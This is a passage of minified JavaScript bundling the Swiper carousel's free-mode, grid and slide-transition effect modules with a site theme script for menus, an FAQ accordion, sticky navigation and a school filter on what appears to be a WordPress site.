e=d.thumbs.swiper;e&&n&&e&&e.destroy()}),Object.assign(d.thumbs,{init:a,update:r})},function({swiper:p,extendParams:e,emit:f,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=p;0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()})},onTouchEnd:function({currentPos:a}){const{params:r,$wrapperEl:o,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p;var e=v()-d.touchStartTime;if(a<-p.minTranslate())p.slideTo(p.activeIndex);else if(a>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){1<d.velocities.length?(h=d.velocities.pop(),u=d.velocities.pop(),a=h.position-u.position,u=h.time-u.time,p.velocity=a/u,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<u||300<v()-h.time)&&(p.velocity=0)):p.velocity=0,p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;var u=p.velocity*e;let i=p.translate+u;l&&(i=-i);let t=!1,n;var h=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let s;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-h&&(i=p.maxTranslate()-h),n=p.maxTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>h&&(i=p.minTranslate()+h),n=p.minTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1],i=-i}if(s&&m("transitionEnd",()=>{p.loopFix()}),0!==p.velocity)e=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky&&(u=Math.abs((l?-i:i)-p.translate),h=p.slidesSizesGrid[p.activeIndex],e=u<h?r.speed:u<2*h?1.5*r.speed:2.5*r.speed);else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&t?(p.updateProgress(n),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(f("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(n),o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(f("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&f("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}})},function({swiper:h,extendParams:e}){e({grid:{rows:1,fill:"column"}});let p,f,m;h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:i,fill:n}=h.params.grid;f=p/i,m=Math.floor(e/i),p=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(p=Math.max(p,t*i))},updateSlide:(e,t,i,n)=>{var s,a,{slidesPerGroup:r,spaceBetween:o}=h.params,{rows:l,fill:c}=h.params.grid;let d,u;"row"===c&&1<r?(a=e-l*r*(s=Math.floor(e/(r*l))),i=0===s?r:Math.min(Math.ceil((i-s*l*r)/l),r),u=Math.floor(a/i),d=a-u*i+s*r,r=d+u*p/l,t.css({"-webkit-order":r,order:r})):"column"===c?(d=Math.floor(e/l),u=e-d*l,(d>m||d===m&&u===l-1)&&(u+=1,u>=l&&(u=0,d+=1))):(u=Math.floor(e/f),d=e-u*f),t.css(n("margin-top"),0!==u?o&&`${o}px`:"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:s,roundLengths:a}=h.params,r=h.params.grid["rows"];if(h.virtualSize=(e+n)*p,h.virtualSize=Math.ceil(h.virtualSize/r)-n,h.$wrapperEl.css({[t("width")]:`${h.virtualSize+n}px`}),s){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];a&&(e=Math.floor(e)),i[t]<h.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let s=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);s=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:s,params:a,activeIndex:e}=n;let r=e;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=s.children(`.${a.slideClass}`));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=r>t?r+1:r;const l=[];for(let e=o-1;e>=t;--e){const c=n.slides.eq(e);c.remove(),l.unshift(c)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&s.append(i[e]);e=r>t?r+i.length:r}else s.append(i);for(let e=0;e<l.length;e+=1)s.append(l[e]);a.loop&&n.loopCreate(),a.observer||n.update(),a.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:s}=i;let a=s;e.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${e.slideClass}`));let r=a,o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r,r=Math.max(r,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(r+i.loopedSlides,0,!1):i.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),N({effect:"fade",swiper:o,on:t,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var s=o.slides.eq(i);let e=-s[0].swiperSlideOffset;o.params.virtualTranslate||(e-=o.translate);let t=0;o.isHorizontal()||(t=e,e=0);var a=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);const r=F(n,s);r.css({opacity:a}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),B({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:y,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),N({effect:"cube",swiper:y,on:t,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:c,browser:s}=y;var a,r,d=y.params.cubeEffect,u=y.isHorizontal(),h=y.virtual&&y.params.virtual.enabled;let p=0,f;d.shadow&&(u?(f=t.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),t.append(f)),f.css({height:`${i}px`})):(f=e.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),e.append(f))));for(let r=0;r<o.length;r+=1){const b=o.eq(r);let e=r;h&&(e=parseInt(b.attr("data-swiper-slide-index"),10));let t=90*e,i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(b[0].progress,1),-1);let n=0,s=0,a=0;e%4==0?(n=4*-i*c,a=0):(e-1)%4==0?(n=0,a=4*-i*c):(e-2)%4==0?(n=c+4*i*c,a=c):(e-3)%4==0&&(n=-c,a=3*c+4*c*i),l&&(n=-n),u||(s=n,n=0);var g=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${s}px, ${a}px)`;if(m<=1&&-1<m&&(p=90*e+90*m,l&&(p=90*-e-90*m)),b.transform(g),d.slideShadows){let e=u?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),t=u?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===e.length&&(e=z(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),b.append(e)),0===t.length&&(t=z(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),b.append(t)),e.length&&(e[0].style.opacity=Math.max(-m,0)),t.length&&(t[0].style.opacity=Math.max(m,0))}}t.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),d.shadow&&(u?f.transform(`translate3d(0px, ${i/2+d.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`):(v=Math.abs(p)-90*Math.floor(Math.abs(p)/90),r=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),a=d.shadowScale,v=d.shadowScale/r,r=d.shadowOffset,f.transform(`scale3d(${a}, 1, ${v}) translate3d(0px, ${n/2+r}px, ${-n/2/v}px) rotateX(-90deg)`)));var v=s.isSafari||s.isWebView?-c/2:0;t.transform(`translate3d(0px,0,${v}px) rotateX(${y.isHorizontal()?0:p}deg) rotateY(${y.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=y;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cubeEffect.shadow&&!y.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:h,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),N({effect:"flip",swiper:h,on:t,setTranslate:()=>{const{slides:r,rtlTranslate:o}=h;var l=h.params.flipEffect;for(let a=0;a<r.length;a+=1){const d=r.eq(a);let i=d[0].progress;h.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,n=h.params.cssMode?-c-h.translate:-c,s=0;if(h.isHorizontal()?o&&(e=-e):(s=n,n=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+r.length,l.slideShadows){let e=h.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=h.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(l,d,h.isHorizontal()?"left":"top")),0===t.length&&(t=X(l,d,h.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${n}px, ${s}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;const u=F(l,d);u.transform(c)}},setTransition:e=>{var t=h.params.flipEffect["transformEl"];const i=t?h.slides.find(t):h.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:h,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!h.params.cssMode})})},function({swiper:n,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),N({effect:"coverflow",swiper:n,on:t,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:c}=n;var d=n.params.coverflowEffect,u=n.isHorizontal(),i=n.translate,h=u?e/2-i:t/2-i,p=u?d.rotate:-d.rotate,f=d.depth;for(let o=0,e=l.length;o<e;o+=1){const v=l.eq(o);var m=c[o],g=(h-v[0].swiperSlideOffset-m/2)/m*d.modifier;let e=u?p*g:0,t=u?0:p*g,i=-f*Math.abs(g),n=d.stretch;"string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(d.stretch)/100*m);let s=u?0:n*g,a=u?n*g:0,r=1-(1-d.scale)*Math.abs(g);Math.abs(a)<.001&&(a=0),Math.abs(s)<.001&&(s=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0);m=`translate3d(${a}px,${s}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${r})`;const b=F(d,v);if(b.transform(m),v[0].style.zIndex=1-Math.abs(Math.round(g)),d.slideShadows){let e=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),t=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(d,v,u?"left":"top")),0===t.length&&(t=X(d,v,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<g?g:0),t.length&&(t[0].style.opacity=0<-g?-g:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:v,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),N({effect:"creative",swiper:v,on:t,setTranslate:()=>{const{slides:s,$wrapperEl:e,slidesSizesGrid:t}=v;var a=v.params.creativeEffect;const r=a["progressMultiplier"];var i,o=v.params.centeredSlides;o&&(i=t[0]/2-v.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<s.length;n+=1){const h=s.eq(n);var l=h[0].progress;const p=Math.min(Math.max(h[0].progress,-a.limitProgress),a.limitProgress);let e=p;o||(e=Math.min(Math.max(h[0].originalProgress,-a.limitProgress),a.limitProgress));var c=h[0].swiperSlideOffset;const f=[v.params.cssMode?-c-v.translate:-c,0,0],m=[0,0,0];let t=!1;v.isHorizontal()||(f[1]=f[0],f[0]=0);let i={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};p<0?(i=a.next,t=!0):0<p&&(i=a.prev,t=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${t=i.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(p*r)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(p*r)}),h[0].style.zIndex=-Math.abs(Math.round(l))+s.length;var d=f.join(", "),u=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*r})`:`scale(${1-(1-i.scale)*e*r})`,l=e<0?1+(1-i.opacity)*e*r:1-(1-i.opacity)*e*r,u=`translate3d(${d}) ${u} ${c}`;if(t&&i.shadow||!t){let e=h.children(".swiper-slide-shadow");0===e.length&&i.shadow&&(e=X(a,h)),e.length&&(c=a.shadowPerProgress?p*(1/a.limitProgress):p,e[0].style.opacity=Math.min(Math.max(Math.abs(c),0),1))}const g=F(a,h);g.transform(u).css({opacity:l}),i.origin&&g.css("transform-origin",i.origin)}},setTransition:e=>{var t=v.params.creativeEffect["transformEl"];const i=t?v.slides.find(t):v.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:v,duration:e,transformEl:t,allSlides:!0})},perspective:()=>v.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!v.params.cssMode})})},function({swiper:x,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),N({effect:"cards",swiper:x,on:t,setTranslate:()=>{const{slides:o,activeIndex:l}=x;var c=x.params.cardsEffect,{startTranslate:d,isTouched:u}=x.touchEventsData,h=x.translate;for(let r=0;r<o.length;r+=1){const y=o.eq(r);var p=y[0].progress,f=Math.min(Math.max(p,-4),4);let e=y[0].swiperSlideOffset;x.params.centeredSlides&&!x.params.cssMode&&x.$wrapperEl.transform(`translateX(${x.minTranslate()}px)`),x.params.centeredSlides&&x.params.cssMode&&(e-=o[0].swiperSlideOffset);let t=x.params.cssMode?-e-x.translate:-e,i=0;var m=-100*Math.abs(f);let n=1,s=-2*f,a=8-.75*Math.abs(f);var g=(r===l||r===l-1)&&0<f&&f<1&&(u||x.params.cssMode)&&h<d,v=(r===l||r===l+1)&&f<0&&-1<f&&(u||x.params.cssMode)&&d<h;(g||v)&&(v=(1-Math.abs((Math.abs(f)-.5)/.5))**.5,s+=-28*f*v,n+=-.5*v,a+=96*v,i=`${-25*v*Math.abs(f)}%`),t=f<0?`calc(${t}px + (${a*Math.abs(f)}%))`:0<f?`calc(${t}px + (-${a*Math.abs(f)}%))`:`${t}px`,x.isHorizontal()||(b=i,i=t,t=b);var b=f<0?`${1+(1-n)*f}`:`${1-(1-n)*f}`,b=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${s}deg)
        scale(${b})
      `;if(c.slideShadows){let e=y.find(".swiper-slide-shadow");0===e.length&&(e=X(c,y)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(f)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(p))+o.length;const w=F(c,y);w.transform(b)}},setTransition:e=>{var t=x.params.cardsEffect["transformEl"];const i=t?x.slides.find(t):x.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:x,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!x.params.cssMode})})}];return L.use(j),L}),function(a){var e,t,i,n=a("body");function s(e,t){e.html(t)}function r(e){height=e.outerHeight(),i.css({paddingTop:.5*height,marginTop:-.5*height})}a.fn.exists=function(e){var t=[].slice.call(arguments,1);return this.length&&e.call(this,t),this},a.fn.slideFadeToggle=function(e,t,i){return this.animate({opacity:"toggle",height:"toggle",padding:"toggle"},e,t,i)},a(function(){n.removeClass("preload")}),function(){const e=document.querySelectorAll('[class*="fade-"]');observer=new IntersectionObserver(e=>{e.forEach(e=>{0<e.intersectionRatio&&(e.target.classList.add("loaded"),observer.unobserve(e.target))})},{rootMargin:"0px 0px -20%"}),e.forEach(e=>{observer.observe(e)})}(),e=a("#top"),t=e.children(".nav-wrap").children(".nav"),e.on("click","#menu-toggle",function(){n.hasClass("search-open")||(n.toggleClass("nav-open"),console.log("s")),n.removeClass("search-open")}),e.on("click","#search-toggle",function(){n.toggleClass("search-open").removeClass("nav-open")}),a("#site-overlay").on("click",function(){n.removeClass("search-open nav-open")}),t.on("swiperight",function(){n.removeClass("nav-open search-open")}),a("#top .nav-wrap .nav .menu > .menu-item-has-children").on("click",function(e){var t=a(this).children(".sub-menu");t.is(":visible")||(e.preventDefault(),t.slideToggle())}).on("mouseenter",function(e){a("#site-overlay").addClass("visible")}).on("mouseleave",function(e){a("#site-overlay").removeClass("visible")}),a("#site-header").find(".has-aside").each(function(){var e=a(this),t=e.find("aside").find(".content-wrap"),i=t.html(),n=e.children(".sub-menu").find("a").filter(function(){return a(this).data("content")});e.on("mouseleave",function(){setTimeout(function(){s(t,i)},100)}),n.each(function(){var e=a(this).data("content"),t=document.createElement("div");t.innerHTML=e;for(var i,n=t.getElementsByTagName("img"),s=0;s<n.length;s++)i=n[s].src,(new Image).src=i}).on("mouseenter",function(){e=a(this),s(t,e.data("content"))})}),a(".wp-block-metropolis-container .question").on("click",function(e){a(e.target).closest(".answer").length||jQuery(this).children(".answer").stop().slideFadeToggle(250,function(){a(this).closest(".question").removeClass("is-closed")}).closest(".question").toggleClass(function(){return a(this).is(".is-open")?"is-open is-closed":"is-open"})}),function(){const e=document.querySelectorAll(".wp-block-navigation.is-style-sticky");observer=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&e.boundingClientRect.y<0?e.target.classList.add("stuck"):e.target.classList.remove("stuck")})},{threshold:1}),e.forEach(e=>{observer.observe(e)})}(),t=a(".is-style-split"),i=a("#bottom"),t.each(function(){var e,t=a(this).parent(),i=t.prev(),n=t.next(),i=i.css("background-color"),n=n.css("background-color");t.parent().is("#page-content-wrapper")&&t.is(":last-child")?(r(t),window.onresize=function(){clearTimeout(e),e=setTimeout(r(t),100)},t.css({background:i})):t.css({background:"linear-gradient(to bottom, "+i+", "+i+" 50%, "+n+" calc(50% + 1px), "+n+" 100%)"})}),jQuery("#school-filter select").change(function(){var e,t=jQuery(this).val();"URLSearchParams"in window?(e=new URLSearchParams(window.location.search),""==t?e.delete("school"):e.set("school",t),window.location.search=e.toString()):window.location.href=function(e,t,i){if(i=i||window.location.href,(s=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi")).test(i))return null!=t?i.replace(s,"$1"+e+"="+t+"$2$3"):(i=(n=i.split("#"))[0].replace(s,"$1$3").replace(/(&|\?)$/,""),void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i);if(null==t)return i;var n,s=-1!==i.indexOf("?")?"&":"?";return i=(n=i.split("#"))[0]+s+e+"="+t,void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i}("school",t)}),jQuery("#resource-nav select").change(function(){var e=jQuery(this).val();window.location.href=e})}(jQuery);